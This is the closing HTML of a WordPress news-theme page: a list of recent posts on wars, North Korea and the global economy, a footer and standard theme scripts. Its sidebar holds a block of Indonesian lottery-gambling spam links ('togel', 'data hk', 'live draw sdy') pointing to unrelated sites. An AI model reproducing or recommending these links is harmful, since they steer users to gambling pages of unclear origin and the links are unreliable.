<p><a href="https://www.nikuyano-curry.com/"><span data-sheets-root="1">keluaran macau hari ini</span></a></p>
<p>&nbsp;</p>
</div>
		</div><div id="text-3" class="mg-widget widget_text">			<div class="textwidget"><p><a href="https://gsvq.org/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://30thrumahsakit.com/"><span data-sheets-root="1">keluaran macau hari ini</span></a></p>
<p><a href="https://dlhlampungselatan.org/program/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://farmersinnandtavern.com/"><span data-sheets-root="1">togel</span></a></p>
<p><span data-sheets-root="1"><a href="https://moveandwash.com/en/home">pengeluaran macau hari ini</a></span></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://www.pjpku.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://foxandhoundtavern.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://greatlakescsmi.org/ontario/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://www.thebeaconhillpub.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://www.coffeeloungelucca.com/"><span data-sheets-root="1">live draw sdy lotto</span></a></p>
<p><a href="https://www.camprooseveltfirebird.com/"><span data-sheets-root="1">toto sdy</span></a></p>
<p><a href="https://pullensopen.org/"><span data-sheets-root="1">data sdy</span></a></p>
<p><a href="https://icdsrmktr2025.com/"><span data-sheets-root="1">live draw sdy</span></a></p>
<p><a href="https://es-pal.org/"><span data-sheets-root="1">data sdy</span></a></p>
<p>&nbsp;</p>
</div>
		</div>	</div>
</aside><!-- #secondary -->
        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="http://transpower.cc/modern-world-wars-their-causes-and-impact/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="http://transpower.cc/modern-world-wars-their-causes-and-impact/" title="Permalink to: Modern World Wars: Their Causes and Impact"> Modern World Wars: Their Causes and Impact</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="http://transpower.cc/2026/01/">
                January 16, 2026            </a>
        </span>
            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="http://transpower.cc/state-conflict-causes-and-solutions/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="http://transpower.cc/state-conflict-causes-and-solutions/" title="Permalink to: State Conflict: Causes and Solutions"> State Conflict: Causes and Solutions</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="http://transpower.cc/2026/01/">
                January 11, 2026            </a>
        </span>
            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="http://transpower.cc/dynamics-of-political-change-in-north-korea/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="http://transpower.cc/dynamics-of-political-change-in-north-korea/" title="Permalink to: Dynamics of Political Change in North Korea"> Dynamics of Political Change in North Korea</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="http://transpower.cc/2026/01/">
                January 6, 2026            </a>
        </span>
            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="http://transpower.cc/recent-developments-in-the-global-economy/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="http://transpower.cc/recent-developments-in-the-global-economy/" title="Permalink to: Recent Developments in the Global Economy"> Recent Developments in the Global Economy</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="http://transpower.cc/2026/01/">
                January 1, 2026            </a>
        </span>
            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="http://transpower.cc/" rel="home">transpower.cc</a></p>
                            <p class="site-description-footer"></p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right justify-content-center justify-content-md-end "><li class="nav-item menu-item "><a class="nav-link " href="http://transpower.cc/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="http://transpower.cc/sample-page/">Sample Page</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newshike/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		jQuery(document).ready(function() {
		function widget_post_list() {
			jQuery(".widget-post-list").owlCarousel({
				autoPlay: 3000, //Set AutoPlay to 3 seconds
				items : 3,
				itemsDesktop : [1199,3],
				itemsDesktopSmall : [979,2],
    			itemsMobile: [767, 1],
				pagination : false,
				navigation : true,
				loop:true,
				margin:10,
				navigationText: [
						"<i class='fa fa-angle-left'></i>",
						"<i class='fa fa-angle-right'></i>"
					]
			});
		}
		widget_post_list();
	});
	</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before, .mg-sec-title h4::before, footer .mg-widget h6::before {
			background: inherit;
		}
	</style>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="http://transpower.cc/wp-content/themes/newsup/js/custom.js?ver=6.9" id="newsup-custom-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/custom-time.js?ver=6.9" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://transpower.cc/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://transpower.cc/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d7574dfbdbf14074a9274dd114c7e7df","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>